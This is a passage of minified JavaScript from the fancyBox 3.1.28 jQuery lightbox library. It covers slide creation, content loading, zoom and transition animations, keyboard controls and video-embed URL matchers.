t,n=e.createElement("fakeelement"),i={transition:"transitionend",OTransition:"oTransitionEnd",MozTransition:"transitionend",WebkitTransition:"webkitTransitionEnd"};for(t in i)if(n.style[t]!==o)return i[t]}(),f=function(t){return t&&t.length&&t[0].offsetHeight},h=function(t,o,i){var s=this;s.opts=n.extend(!0,{index:i},a,o||{}),o&&n.isArray(o.buttons)&&(s.opts.buttons=o.buttons),s.id=s.opts.id||++c,s.group=[],s.currIndex=parseInt(s.opts.index,10)||0,s.prevIndex=null,s.prevPos=null,s.currPos=0,s.firstRun=null,s.createGroup(t),s.group.length&&(s.$lastFocus=n(e.activeElement).blur(),s.slides={},s.init(t))};n.extend(h.prototype,{init:function(){var t,e,o,i=this,a=i.group[i.currIndex].opts;i.scrollTop=r.scrollTop(),i.scrollLeft=r.scrollLeft(),n.fancybox.getInstance()||n.fancybox.isMobile||"hidden"===n("body").css("overflow")||(t=n("body").width(),n("html").addClass("fancybox-enabled"),t=n("body").width()-t,t>1&&n("head").append('<style id="fancybox-style-noscroll" type="text/css">.compensate-for-scrollbar, .fancybox-enabled body { margin-right: '+t+"px; }</style>")),o="",n.each(a.buttons,function(t,e){o+=a.btnTpl[e]||""}),e=n(i.translate(i,a.baseTpl.replace("{{BUTTONS}}",o))).addClass("fancybox-is-hidden").attr("id","fancybox-container-"+i.id).addClass(a.baseClass).data("FancyBox",i).prependTo(a.parentEl),i.$refs={container:e},["bg","inner","infobar","toolbar","stage","caption"].forEach(function(t){i.$refs[t]=e.find(".fancybox-"+t)}),(!a.arrows||i.group.length<2)&&e.find(".fancybox-navigation").remove(),a.infobar||i.$refs.infobar.remove(),a.toolbar||i.$refs.toolbar.remove(),i.trigger("onInit"),i.activate(),i.jumpTo(i.currIndex)},translate:function(t,e){var n=t.opts.i18n[t.opts.lang];return e.replace(/\{\{(\w+)\}\}/g,function(t,e){var i=n[e];return i===o?t:i})},createGroup:function(t){var e=this,i=n.makeArray(t);n.each(i,function(t,i){var a,s,r,c,l={},u={},d=[];n.isPlainObject(i)?(l=i,u=i.opts||i):"object"===n.type(i)&&n(i).length?(a=n(i),d=a.data(),u="options"in d?d.options:{},u="object"===n.type(u)?u:{},l.src="src"in d?d.src:u.src||a.attr("href"),["width","height","thumb","type","filter"].forEach(function(t){t in d&&(u[t]=d[t])}),"srcset"in d&&(u.image={srcset:d.srcset}),u.$orig=a,l.type||l.src||(l.type="inline",l.src=i)):l={type:"html",src:i+""},l.opts=n.extend(!0,{},e.opts,u),n.fancybox.isMobile&&(l.opts=n.extend(!0,{},l.opts,l.opts.mobile)),s=l.type||l.opts.type,r=l.src||"",!s&&r&&(r.match(/(^data:image\/[a-z0-9+\/=]*,)|(\.(jp(e|g|eg)|gif|png|bmp|webp|svg|ico)((\?|#).*)?$)/i)?s="image":r.match(/\.(pdf)((\?|#).*)?$/i)?s="pdf":"#"===r.charAt(0)&&(s="inline")),l.type=s,l.index=e.group.length,l.opts.$orig&&!l.opts.$orig.length&&delete l.opts.$orig,!l.opts.$thumb&&l.opts.$orig&&(l.opts.$thumb=l.opts.$orig.find("img:first")),l.opts.$thumb&&!l.opts.$thumb.length&&delete l.opts.$thumb,"function"===n.type(l.opts.caption)?l.opts.caption=l.opts.caption.apply(i,[e,l]):"caption"in d&&(l.opts.caption=d.caption),l.opts.caption=l.opts.caption===o?"":l.opts.caption+"","ajax"===s&&(c=r.split(/\s+/,2),c.length>1&&(l.src=c.shift(),l.opts.filter=c.shift())),"auto"==l.opts.smallBtn&&(n.inArray(s,["html","inline","ajax"])>-1?(l.opts.toolbar=!1,l.opts.smallBtn=!0):l.opts.smallBtn=!1),"pdf"===s&&(l.type="iframe",l.opts.iframe.preload=!1),l.opts.modal&&(l.opts=n.extend(!0,l.opts,{infobar:0,toolbar:0,smallBtn:0,keyboard:0,slideShow:0,fullScreen:0,thumbs:0,touch:0,clickContent:!1,clickSlide:!1,clickOutside:!1,dblclickContent:!1,dblclickSlide:!1,dblclickOutside:!1})),e.group.push(l)})},addEvents:function(){var o=this;o.removeEvents(),o.$refs.container.on("click.fb-close","[data-fancybox-close]",function(t){t.stopPropagation(),t.preventDefault(),o.close(t)}).on("click.fb-prev touchend.fb-prev","[data-fancybox-prev]",function(t){t.stopPropagation(),t.preventDefault(),o.previous()}).on("click.fb-next touchend.fb-next","[data-fancybox-next]",function(t){t.stopPropagation(),t.preventDefault(),o.next()}),s.on("orientationchange.fb resize.fb",function(t){t&&t.originalEvent&&"resize"===t.originalEvent.type?u(function(){o.update()}):(o.$refs.stage.hide(),setTimeout(function(){o.$refs.stage.show(),o.update()},500))}),r.on("focusin.fb",function(t){var i=n.fancybox?n.fancybox.getInstance():null;i.isClosing||!i.current||!i.current.opts.trapFocus||n(t.target).hasClass("fancybox-container")||n(t.target).is(e)||i&&"fixed"!==n(t.target).css("position")&&!i.$refs.container.has(t.target).length&&(t.stopPropagation(),i.focus(),s.scrollTop(o.scrollTop).scrollLeft(o.scrollLeft))}),r.on("keydown.fb",function(t){var e=o.current,i=t.keyCode||t.which;if(e&&e.opts.keyboard&&!n(t.target).is("input")&&!n(t.target).is("textarea"))return 8===i||27===i?(t.preventDefault(),void o.close(t)):37===i||38===i?(t.preventDefault(),void o.previous()):39===i||40===i?(t.preventDefault(),void o.next()):void o.trigger("afterKeydown",t,i)}),o.group[o.currIndex].opts.idleTime&&(o.idleSecondsCounter=0,r.on("mousemove.fb-idle mouseenter.fb-idle mouseleave.fb-idle mousedown.fb-idle touchstart.fb-idle touchmove.fb-idle scroll.fb-idle keydown.fb-idle",function(){o.idleSecondsCounter=0,o.isIdle&&o.showControls(),o.isIdle=!1}),o.idleInterval=t.setInterval(function(){o.idleSecondsCounter++,o.idleSecondsCounter>=o.group[o.currIndex].opts.idleTime&&(o.isIdle=!0,o.idleSecondsCounter=0,o.hideControls())},1e3))},removeEvents:function(){var e=this;s.off("orientationchange.fb resize.fb"),r.off("focusin.fb keydown.fb .fb-idle"),this.$refs.container.off(".fb-close .fb-prev .fb-next"),e.idleInterval&&(t.clearInterval(e.idleInterval),e.idleInterval=null)},previous:function(t){return this.jumpTo(this.currPos-1,t)},next:function(t){return this.jumpTo(this.currPos+1,t)},jumpTo:function(t,e,i){var a,s,r,c,l,u,d,h=this,p=h.group.length;if(!(h.isSliding||h.isClosing||h.isAnimating&&h.firstRun)){if(t=parseInt(t,10),s=h.current?h.current.opts.loop:h.opts.loop,!s&&(t<0||t>=p))return!1;if(a=h.firstRun=null===h.firstRun,!(p<2&&!a&&h.isSliding)){if(c=h.current,h.prevIndex=h.currIndex,h.prevPos=h.currPos,r=h.createSlide(t),p>1&&((s||r.index>0)&&h.createSlide(t-1),(s||r.index<p-1)&&h.createSlide(t+1)),h.current=r,h.currIndex=r.index,h.currPos=r.pos,h.trigger("beforeShow",a),h.updateControls(),u=n.fancybox.getTranslate(r.$slide),r.isMoved=(0!==u.left||0!==u.top)&&!r.$slide.hasClass("fancybox-animated"),r.forcedDuration=o,n.isNumeric(e)?r.forcedDuration=e:e=r.opts[a?"animationDuration":"transitionDuration"],e=parseInt(e,10),a)return r.opts.animationEffect&&e&&h.$refs.container.css("transition-duration",e+"ms"),h.$refs.container.removeClass("fancybox-is-hidden"),f(h.$refs.container),h.$refs.container.addClass("fancybox-is-open"),r.$slide.addClass("fancybox-slide--current"),h.loadSlide(r),void h.preload();n.each(h.slides,function(t,e){n.fancybox.stop(e.$slide)}),r.$slide.removeClass("fancybox-slide--next fancybox-slide--previous").addClass("fancybox-slide--current"),r.isMoved?(l=Math.round(r.$slide.width()),n.each(h.slides,function(t,o){var i=o.pos-r.pos;n.fancybox.animate(o.$slide,{top:0,left:i*l+i*o.opts.gutter},e,function(){o.$slide.removeAttr("style").removeClass("fancybox-slide--next fancybox-slide--previous"),o.pos===h.currPos&&(r.isMoved=!1,h.complete())})})):h.$refs.stage.children().removeAttr("style"),r.isLoaded?h.revealContent(r):h.loadSlide(r),h.preload(),c.pos!==r.pos&&(d="fancybox-slide--"+(c.pos>r.pos?"next":"previous"),c.$slide.removeClass("fancybox-slide--complete fancybox-slide--current fancybox-slide--next fancybox-slide--previous"),c.isComplete=!1,e&&(r.isMoved||r.opts.transitionEffect)&&(r.isMoved?c.$slide.addClass(d):(d="fancybox-animated "+d+" fancybox-fx-"+r.opts.transitionEffect,n.fancybox.animate(c.$slide,d,e,function(){c.$slide.removeClass(d).removeAttr("style")}))))}}},createSlide:function(t){var e,o,i=this;return o=t%i.group.length,o=o<0?i.group.length+o:o,!i.slides[t]&&i.group[o]&&(e=n('<div class="fancybox-slide"></div>').appendTo(i.$refs.stage),i.slides[t]=n.extend(!0,{},i.group[o],{pos:t,$slide:e,isLoaded:!1}),i.updateSlide(i.slides[t])),i.slides[t]},scaleToActual:function(t,e,i){var a,s,r,c,l,u=this,d=u.current,f=d.$content,h=parseInt(d.$slide.width(),10),p=parseInt(d.$slide.height(),10),g=d.width,b=d.height;"image"!=d.type||d.hasError||!f||u.isAnimating||(n.fancybox.stop(f),u.isAnimating=!0,t=t===o?.5*h:t,e=e===o?.5*p:e,a=n.fancybox.getTranslate(f),c=g/a.width,l=b/a.height,s=.5*h-.5*g,r=.5*p-.5*b,g>h&&(s=a.left*c-(t*c-t),s>0&&(s=0),s<h-g&&(s=h-g)),b>p&&(r=a.top*l-(e*l-e),r>0&&(r=0),r<p-b&&(r=p-b)),u.updateCursor(g,b),n.fancybox.animate(f,{top:r,left:s,scaleX:c,scaleY:l},i||330,function(){u.isAnimating=!1}),u.SlideShow&&u.SlideShow.isActive&&u.SlideShow.stop())},scaleToFit:function(t){var e,o=this,i=o.current,a=i.$content;"image"!=i.type||i.hasError||!a||o.isAnimating||(n.fancybox.stop(a),o.isAnimating=!0,e=o.getFitPos(i),o.updateCursor(e.width,e.height),n.fancybox.animate(a,{top:e.top,left:e.left,scaleX:e.width/a.width(),scaleY:e.height/a.height()},t||330,function(){o.isAnimating=!1}))},getFitPos:function(t){var e,o,i,a,r,c=this,l=t.$content,u=t.width,d=t.height,f=t.opts.margin;return!(!l||!l.length||!u&&!d)&&("number"===n.type(f)&&(f=[f,f]),2==f.length&&(f=[f[0],f[1],f[0],f[1]]),s.width()<800&&(f=[0,0,0,0]),e=parseInt(c.$refs.stage.width(),10)-(f[1]+f[3]),o=parseInt(c.$refs.stage.height(),10)-(f[0]+f[2]),i=Math.min(1,e/u,o/d),a=Math.floor(i*u),r=Math.floor(i*d),{top:Math.floor(.5*(o-r))+f[0],left:Math.floor(.5*(e-a))+f[3],width:a,height:r})},update:function(){var t=this;n.each(t.slides,function(e,n){t.updateSlide(n)})},updateSlide:function(t){var e=this,o=t.$content;o&&(t.width||t.height)&&(n.fancybox.stop(o),n.fancybox.setTranslate(o,e.getFitPos(t)),t.pos===e.currPos&&e.updateCursor()),t.$slide.trigger("refresh"),e.trigger("onUpdate",t)},updateCursor:function(t,e){var n,i=this,a=i.$refs.container.removeClass("fancybox-is-zoomable fancybox-can-zoomIn fancybox-can-drag fancybox-can-zoomOut");i.current&&!i.isClosing&&(i.isZoomable()?(a.addClass("fancybox-is-zoomable"),n=t!==o&&e!==o?t<i.current.width&&e<i.current.height:i.isScaledDown(),n?a.addClass("fancybox-can-zoomIn"):i.current.opts.touch?a.addClass("fancybox-can-drag"):a.addClass("fancybox-can-zoomOut")):i.current.opts.touch&&a.addClass("fancybox-can-drag"))},isZoomable:function(){var t,e=this,o=e.current;if(o&&!e.isClosing)return!!("image"===o.type&&o.isLoaded&&!o.hasError&&("zoom"===o.opts.clickContent||n.isFunction(o.opts.clickContent)&&"zoom"===o.opts.clickContent(o))&&(t=e.getFitPos(o),o.width>t.width||o.height>t.height))},isScaledDown:function(){var t=this,e=t.current,o=e.$content,i=!1;return o&&(i=n.fancybox.getTranslate(o),i=i.width<e.width||i.height<e.height),i},canPan:function(){var t=this,e=t.current,n=e.$content,o=!1;return n&&(o=t.getFitPos(e),o=Math.abs(n.width()-o.width)>1||Math.abs(n.height()-o.height)>1),o},loadSlide:function(t){var e,o,i,a=this;if(!t.isLoading&&!t.isLoaded){switch(t.isLoading=!0,a.trigger("beforeLoad",t),e=t.type,o=t.$slide,o.off("refresh").trigger("onReset").addClass("fancybox-slide--"+(e||"unknown")).addClass(t.opts.slideClass),e){case"image":a.setImage(t);break;case"iframe":a.setIframe(t);break;case"html":a.setContent(t,t.src||t.content);break;case"inline":n(t.src).length?a.setContent(t,n(t.src)):a.setError(t);break;case"ajax":a.showLoading(t),i=n.ajax(n.extend({},t.opts.ajax.settings,{url:t.src,success:function(e,n){"success"===n&&a.setContent(t,e)},error:function(e,n){e&&"abort"!==n&&a.setError(t)}})),o.one("onReset",function(){i.abort()});break;default:a.setError(t)}return!0}},setImage:function(e){var o,i,a,s,r=this,c=e.opts.image.srcset;if(c){a=t.devicePixelRatio||1,s=t.innerWidth*a,i=c.split(",").map(function(t){var e={};return t.trim().split(/\s+/).forEach(function(t,n){var o=parseInt(t.substring(0,t.length-1),10);return 0===n?e.url=t:void(o&&(e.value=o,e.postfix=t[t.length-1]))}),e}),i.sort(function(t,e){return t.value-e.value});for(var l=0;l<i.length;l++){var u=i[l];if("w"===u.postfix&&u.value>=s||"x"===u.postfix&&u.value>=a){o=u;break}}!o&&i.length&&(o=i[i.length-1]),o&&(e.src=o.url,e.width&&e.height&&"w"==o.postfix&&(e.height=e.width/e.height*o.value,e.width=o.value))}e.$content=n('<div class="fancybox-image-wrap"></div>').addClass("fancybox-is-hidden").appendTo(e.$slide),e.opts.preload!==!1&&e.opts.width&&e.opts.height&&(e.opts.thumb||e.opts.$thumb)?(e.width=e.opts.width,e.height=e.opts.height,e.$ghost=n("<img />").one("error",function(){n(this).remove(),e.$ghost=null,r.setBigImage(e)}).one("load",function(){r.afterLoad(e),r.setBigImage(e)}).addClass("fancybox-image").appendTo(e.$content).attr("src",e.opts.thumb||e.opts.$thumb.attr("src"))):r.setBigImage(e)},setBigImage:function(t){var e=this,o=n("<img />");t.$image=o.one("error",function(){e.setError(t)}).one("load",function(){clearTimeout(t.timouts),t.timouts=null,e.isClosing||(t.width=this.naturalWidth,t.height=this.naturalHeight,t.opts.image.srcset&&o.attr("sizes","100vw").attr("srcset",t.opts.image.srcset),e.hideLoading(t),t.$ghost?t.timouts=setTimeout(function(){t.timouts=null,t.$ghost.hide()},Math.min(300,Math.max(1e3,t.height/1600))):e.afterLoad(t))}).addClass("fancybox-image").attr("src",t.src).appendTo(t.$content),(o[0].complete||"complete"==o[0].readyState)&&o[0].naturalWidth&&o[0].naturalHeight?o.trigger("load"):o[0].error?o.trigger("error"):t.timouts=setTimeout(function(){o[0].complete||t.hasError||e.showLoading(t)},100)},setIframe:function(t){var e,i=this,a=t.opts.iframe,s=t.$slide;t.$content=n('<div class="fancybox-content'+(a.preload?" fancybox-is-hidden":"")+'"></div>').css(a.css).appendTo(s),e=n(a.tpl.replace(/\{rnd\}/g,(new Date).getTime())).attr(a.attr).appendTo(t.$content),a.preload?(i.showLoading(t),e.on("load.fb error.fb",function(e){this.isReady=1,t.$slide.trigger("refresh"),i.afterLoad(t)}),s.on("refresh.fb",function(){var n,i,s,r=t.$content,c=a.css.width,l=a.css.height;if(1===e[0].isReady){try{i=e.contents(),s=i.find("body")}catch(t){}s&&s.length&&(c===o&&(n=e[0].contentWindow.document.documentElement.scrollWidth,c=Math.ceil(s.outerWidth(!0)+(r.width()-n)),c+=r.outerWidth()-r.innerWidth()),l===o&&(l=Math.ceil(s.outerHeight(!0)),l+=r.outerHeight()-r.innerHeight()),c&&r.width(c),l&&r.height(l)),r.removeClass("fancybox-is-hidden")}})):this.afterLoad(t),e.attr("src",t.src),t.opts.smallBtn===!0&&t.$content.prepend(i.translate(t,t.opts.btnTpl.smallBtn)),s.one("onReset",function(){try{n(this).find("iframe").hide().attr("src","//about:blank")}catch(t){}n(this).empty(),t.isLoaded=!1})},setContent:function(t,e){var o=this;o.isClosing||(o.hideLoading(t),t.$slide.empty(),l(e)&&e.parent().length?(e.parent(".fancybox-slide--inline").trigger("onReset"),t.$placeholder=n("<div></div>").hide().insertAfter(e),e.css("display","inline-block")):t.hasError||("string"===n.type(e)&&(e=n("<div>").append(n.trim(e)).contents(),3===e[0].nodeType&&(e=n("<div>").html(e))),t.opts.filter&&(e=n("<div>").html(e).find(t.opts.filter))),t.$slide.one("onReset",function(){t.$placeholder&&(t.$placeholder.after(e.hide()).remove(),t.$placeholder=null),t.$smallBtn&&(t.$smallBtn.remove(),t.$smallBtn=null),t.hasError||(n(this).empty(),t.isLoaded=!1)}),t.$content=n(e).appendTo(t.$slide),t.opts.smallBtn&&!t.$smallBtn&&(t.$smallBtn=n(o.translate(t,t.opts.btnTpl.smallBtn)).appendTo(t.$content.filter("div").first())),this.afterLoad(t))},setError:function(t){t.hasError=!0,t.$slide.removeClass("fancybox-slide--"+t.type),this.setContent(t,this.translate(t,t.opts.errorTpl))},showLoading:function(t){var e=this;t=t||e.current,t&&!t.$spinner&&(t.$spinner=n(e.opts.spinnerTpl).appendTo(t.$slide))},hideLoading:function(t){var e=this;t=t||e.current,t&&t.$spinner&&(t.$spinner.remove(),delete t.$spinner)},afterLoad:function(t){var e=this;e.isClosing||(t.isLoading=!1,t.isLoaded=!0,e.trigger("afterLoad",t),e.hideLoading(t),t.opts.protect&&t.$content&&!t.hasError&&(t.$content.on("contextmenu.fb",function(t){return 2==t.button&&t.preventDefault(),!0}),"image"===t.type&&n('<div class="fancybox-spaceball"></div>').appendTo(t.$content)),e.revealContent(t))},revealContent:function(t){var e,i,a,s,r,c=this,l=t.$slide,u=!1;return e=t.opts[c.firstRun?"animationEffect":"transitionEffect"],a=t.opts[c.firstRun?"animationDuration":"transitionDuration"],a=parseInt(t.forcedDuration===o?a:t.forcedDuration,10),!t.isMoved&&t.pos===c.currPos&&a||(e=!1),"zoom"!==e||t.pos===c.currPos&&a&&"image"===t.type&&!t.hasError&&(u=c.getThumbPos(t))||(e="fade"),"zoom"===e?(r=c.getFitPos(t),r.scaleX=r.width/u.width,r.scaleY=r.height/u.height,delete r.width,delete r.height,s=t.opts.zoomOpacity,"auto"==s&&(s=Math.abs(t.width/t.height-u.width/u.height)>.1),s&&(u.opacity=.1,r.opacity=1),n.fancybox.setTranslate(t.$content.removeClass("fancybox-is-hidden"),u),f(t.$content),void n.fancybox.animate(t.$content,r,a,function(){c.complete()})):(c.updateSlide(t),e?(n.fancybox.stop(l),i="fancybox-animated fancybox-slide--"+(t.pos>c.prevPos?"next":"previous")+" fancybox-fx-"+e,l.removeAttr("style").removeClass("fancybox-slide--current fancybox-slide--next fancybox-slide--previous").addClass(i),t.$content.removeClass("fancybox-is-hidden"),f(l),void n.fancybox.animate(l,"fancybox-slide--current",a,function(e){l.removeClass(i).removeAttr("style"),t.pos===c.currPos&&c.complete()},!0)):(f(l),t.$content.removeClass("fancybox-is-hidden"),void(t.pos===c.currPos&&c.complete())))},getThumbPos:function(o){var i,a=this,s=!1,r=function(e){for(var o,i=e[0],a=i.getBoundingClientRect(),s=[];null!==i.parentElement;)"hidden"!==n(i.parentElement).css("overflow")&&"auto"!==n(i.parentElement).css("overflow")||s.push(i.parentElement.getBoundingClientRect()),i=i.parentElement;return o=s.every(function(t){var e=Math.min(a.right,t.right)-Math.max(a.left,t.left),n=Math.min(a.bottom,t.bottom)-Math.max(a.top,t.top);return e>0&&n>0}),o&&a.bottom>0&&a.right>0&&a.left<n(t).width()&&a.top<n(t).height()},c=o.opts.$thumb,l=c?c.offset():0;return l&&c[0].ownerDocument===e&&r(c)&&(i=a.$refs.stage.offset(),s={top:l.top-i.top+parseFloat(c.css("border-top-width")||0),left:l.left-i.left+parseFloat(c.css("border-left-width")||0),width:c.width(),height:c.height(),scaleX:1,scaleY:1}),s},complete:function(){var t=this,o=t.current,i={};o.isMoved||!o.isLoaded||o.isComplete||(o.isComplete=!0,o.$slide.siblings().trigger("onReset"),f(o.$slide),o.$slide.addClass("fancybox-slide--complete"),n.each(t.slides,function(e,o){o.pos>=t.currPos-1&&o.pos<=t.currPos+1?i[o.pos]=o:o&&(n.fancybox.stop(o.$slide),o.$slide.off().remove())}),t.slides=i,t.updateCursor(),t.trigger("afterShow"),(n(e.activeElement).is("[disabled]")||o.opts.autoFocus&&"image"!=o.type&&"iframe"!==o.type)&&t.focus())},preload:function(){var t,e,n=this;n.group.length<2||(t=n.slides[n.currPos+1],e=n.slides[n.currPos-1],t&&"image"===t.type&&n.loadSlide(t),e&&"image"===e.type&&n.loadSlide(e))},focus:function(){var t,e=this.current;this.isClosing||(e&&e.isComplete&&(t=e.$slide.find("input[autofocus]:enabled:visible:first"),t.length||(t=e.$slide.find("button,:input,[tabindex],a").filter(":enabled:visible:first"))),t=t&&t.length?t:this.$refs.container,t.focus())},activate:function(){var t=this;n(".fancybox-container").each(function(){var e=n(this).data("FancyBox");e&&e.uid!==t.uid&&!e.isClosing&&e.trigger("onDeactivate")}),t.current&&(t.$refs.container.index()>0&&t.$refs.container.prependTo(e.body),t.updateControls()),t.trigger("onActivate"),t.addEvents()},close:function(t,e){var o,i,a,s,r,c,l=this,f=l.current,h=function(){l.cleanUp(t)};return!l.isClosing&&(l.isClosing=!0,l.trigger("beforeClose",t)===!1?(l.isClosing=!1,u(function(){l.update()}),!1):(l.removeEvents(),f.timouts&&clearTimeout(f.timouts),a=f.$content,o=f.opts.animationEffect,i=n.isNumeric(e)?e:o?f.opts.animationDuration:0,f.$slide.off(d).removeClass("fancybox-slide--complete fancybox-slide--next fancybox-slide--previous fancybox-animated"),f.$slide.siblings().trigger("onReset").remove(),i&&l.$refs.container.removeClass("fancybox-is-open").addClass("fancybox-is-closing"),l.hideLoading(f),l.hideControls(),l.updateCursor(),"zoom"!==o||t!==!0&&a&&i&&"image"===f.type&&!f.hasError&&(c=l.getThumbPos(f))||(o="fade"),"zoom"===o?(n.fancybox.stop(a),r=n.fancybox.getTranslate(a),r.width=r.width*r.scaleX,r.height=r.height*r.scaleY,s=f.opts.zoomOpacity,"auto"==s&&(s=Math.abs(f.width/f.height-c.width/c.height)>.1),s&&(c.opacity=0),r.scaleX=r.width/c.width,r.scaleY=r.height/c.height,r.width=c.width,r.height=c.height,n.fancybox.setTranslate(f.$content,r),n.fancybox.animate(f.$content,c,i,h),!0):(o&&i?t===!0?setTimeout(h,i):n.fancybox.animate(f.$slide.removeClass("fancybox-slide--current"),"fancybox-animated fancybox-slide--previous fancybox-fx-"+o,i,h):h(),!0)))},cleanUp:function(t){var e,o=this;o.current.$slide.trigger("onReset"),o.$refs.container.empty().remove(),o.trigger("afterClose",t),o.$lastFocus&&o.current.opts.backFocus&&o.$lastFocus.focus(),o.current=null,e=n.fancybox.getInstance(),e?e.activate():(s.scrollTop(o.scrollTop).scrollLeft(o.scrollLeft),n("html").removeClass("fancybox-enabled"),n("#fancybox-style-noscroll").remove())},trigger:function(t,e){var o,i=Array.prototype.slice.call(arguments,1),a=this,s=e&&e.opts?e:a.current;return s?i.unshift(s):s=a,i.unshift(a),n.isFunction(s.opts[t])&&(o=s.opts[t].apply(s,i)),o===!1?o:void("afterClose"===t?r.trigger(t+".fb",i):a.$refs.container.trigger(t+".fb",i))},updateControls:function(t){var e=this,o=e.current,i=o.index,a=o.opts,s=a.caption,r=e.$refs.caption;o.$slide.trigger("refresh"),e.$caption=s&&s.length?r.html(s):null,e.isHiddenControls||e.showControls(),n("[data-fancybox-count]").html(e.group.length),n("[data-fancybox-index]").html(i+1),n("[data-fancybox-prev]").prop("disabled",!a.loop&&i<=0),n("[data-fancybox-next]").prop("disabled",!a.loop&&i>=e.group.length-1)},hideControls:function(){this.isHiddenControls=!0,this.$refs.container.removeClass("fancybox-show-infobar fancybox-show-toolbar fancybox-show-caption fancybox-show-nav")},showControls:function(){var t=this,e=t.current?t.current.opts:t.opts,n=t.$refs.container;t.isHiddenControls=!1,t.idleSecondsCounter=0,n.toggleClass("fancybox-show-toolbar",!(!e.toolbar||!e.buttons)).toggleClass("fancybox-show-infobar",!!(e.infobar&&t.group.length>1)).toggleClass("fancybox-show-nav",!!(e.arrows&&t.group.length>1)).toggleClass("fancybox-is-modal",!!e.modal),t.$caption?n.addClass("fancybox-show-caption "):n.removeClass("fancybox-show-caption")},toggleControls:function(){this.isHiddenControls?this.showControls():this.hideControls()}}),n.fancybox={version:"3.1.28",defaults:a,getInstance:function(t){var e=n('.fancybox-container:not(".fancybox-is-closing"):first').data("FancyBox"),o=Array.prototype.slice.call(arguments,1);return e instanceof h&&("string"===n.type(t)?e[t].apply(e,o):"function"===n.type(t)&&t.apply(e,o),e)},open:function(t,e,n){return new h(t,e,n)},close:function(t){var e=this.getInstance();e&&(e.close(),t===!0&&this.close())},destroy:function(){this.close(!0),r.off("click.fb-start")},isMobile:e.createTouch!==o&&/Android|webOS|iPhone|iPad|iPod|BlackBerry/i.test(navigator.userAgent),use3d:function(){var n=e.createElement("div");return t.getComputedStyle&&t.getComputedStyle(n).getPropertyValue("transform")&&!(e.documentMode&&e.documentMode<11)}(),getTranslate:function(t){var e;if(!t||!t.length)return!1;if(e=t.eq(0).css("transform"),e&&e.indexOf("matrix")!==-1?(e=e.split("(")[1],e=e.split(")")[0],e=e.split(",")):e=[],e.length)e=e.length>10?[e[13],e[12],e[0],e[5]]:[e[5],e[4],e[0],e[3]],e=e.map(parseFloat);else{e=[0,0,1,1];var n=/\.*translate\((.*)px,(.*)px\)/i,o=n.exec(t.eq(0).attr("style"));o&&(e[0]=parseFloat(o[2]),e[1]=parseFloat(o[1]))}return{top:e[0],left:e[1],scaleX:e[2],scaleY:e[3],opacity:parseFloat(t.css("opacity")),width:t.width(),height:t.height()}},setTranslate:function(t,e){var n="",i={};if(t&&e)return e.left===o&&e.top===o||(n=(e.left===o?t.position().left:e.left)+"px, "+(e.top===o?t.position().top:e.top)+"px",n=this.use3d?"translate3d("+n+", 0px)":"translate("+n+")"),e.scaleX!==o&&e.scaleY!==o&&(n=(n.length?n+" ":"")+"scale("+e.scaleX+", "+e.scaleY+")"),n.length&&(i.transform=n),e.opacity!==o&&(i.opacity=e.opacity),e.width!==o&&(i.width=e.width),e.height!==o&&(i.height=e.height),t.css(i)},animate:function(t,e,i,a,s){var r=d||"transitionend";n.isFunction(i)&&(a=i,i=null),n.isPlainObject(e)||t.removeAttr("style"),t.on(r,function(i){(!i||!i.originalEvent||t.is(i.originalEvent.target)&&"z-index"!=i.originalEvent.propertyName)&&(t.off(r),n.isPlainObject(e)?e.scaleX!==o&&e.scaleY!==o&&(t.css("transition-duration","0ms"),e.width=Math.round(t.width()*e.scaleX),e.height=Math.round(t.height()*e.scaleY),e.scaleX=1,e.scaleY=1,n.fancybox.setTranslate(t,e)):s!==!0&&t.removeClass(e),n.isFunction(a)&&a(i))}),n.isNumeric(i)&&t.css("transition-duration",i+"ms"),n.isPlainObject(e)?n.fancybox.setTranslate(t,e):t.addClass(e),t.data("timer",setTimeout(function(){t.trigger("transitionend")},i+16))},stop:function(t){clearTimeout(t.data("timer")),t.off(d)}},n.fn.fancybox=function(t){var e;return t=t||{},e=t.selector||!1,e?n("body").off("click.fb-start",e).on("click.fb-start",e,{options:t},i):this.off("click.fb-start").on("click.fb-start",{items:this,options:t},i),this},r.on("click.fb-start","[data-fancybox]",i)}}(window,document,window.jQuery||jQuery),function(t){"use strict";var e=function(e,n,o){if(e)return o=o||"","object"===t.type(o)&&(o=t.param(o,!0)),t.each(n,function(t,n){e=e.replace("$"+t,n||"")}),o.length&&(e+=(e.indexOf("?")>0?"&":"?")+o),e},n={youtube:{matcher:/(youtube\.com|youtu\.be|youtube\-nocookie\.com)\/(watch\?(.*&)?v=|v\/|u\/|embed\/?)?(videoseries\?list=(.*)|[\w-]{11}|\?listType=(.*)&list=(.*))(.*)/i,params:{autoplay:1,autohide:1,fs:1,rel:0,hd:1,wmode:"transparent",enablejsapi:1,html5:1},paramPlace:8,type:"iframe",url:"//www.youtube.com/embed/$4",thumb:"//img.youtube.com/vi/$4/hqdefault.jpg"},vimeo:{matcher:/^.+vimeo.com\/(.*\/)?([\d]+)(.*)?/,params:{autoplay:1,hd:1,show_title:1,show_byline:1,show_portrait:0,fullscreen:1,api:1},paramPlace:3,type:"iframe",url:"//player.vimeo.com/video/$2"},metacafe:{matcher:/metacafe.com\/watch\/(\d+)\/(.*)?/,type:"iframe",url:"//www.metacafe.com/embed/$1/?ap=1"},dailymotion:{matcher:/dailymotion.com\/video\/(.*)\/?(.*)/,params:{additionalInfos:0,autoStart:1},type:"iframe",url:"//www.dailymotion.com/embed/video/$1"},vine:{matcher:/vine.co\/v\/([a-zA-Z0-9\?\=\-]+)/,type:"iframe",url:"//vine.co/v/$1/embed/simple"},instagram:{matcher:/(instagr\.am|instagram\.com)\/p\/([a-zA-Z0-9_\-]+)\/?/i,type:"image",url:"//$1/p/$2/media/?size=l"},gmap_place:{matcher:/(maps\.)?google\.([a-z]{2,3}(\.[a-z]{2})?)\/(((maps\/(place\/(.*)\/)?\@(.*),(\d+.?\d+?)z))|(\?ll=))(.*)?/i,type:"iframe",url:function(t){return"//maps.google."+t[2]+"/?ll="+(t[9]?t[9]+"&z="+Math.floor(t[10])+(t[12]?t[12].replace(/^\//,"&"):""):t[12])+"&output="+(t[12]&&t[12].indexOf("layer=c")>0?"svembed":"embed")}},gmap_search:{matcher:/(maps\.)?google\.([a-z]{2,3}(\.[a-z]{2})?)\/(maps\/search\/)(.*)/i,type:"iframe",url:function(t){return"//maps.google."+t[2]+"/maps?q="+t[5].replace("query=","q=").replace("api=1","")+"&output=embed"}}};t(document).on("onInit.fb",function(o,i){t.each(i.group,function(o,i){var 